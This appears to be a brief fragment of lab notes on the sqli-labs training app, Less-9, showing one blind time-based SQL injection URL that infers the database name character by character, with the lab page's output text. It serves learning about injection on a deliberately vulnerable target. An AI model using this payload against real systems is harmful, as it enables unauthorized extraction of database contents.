 Less-9 Blind- Time based- Single
192.168.150.128/sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115, 0, sleep(5))%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9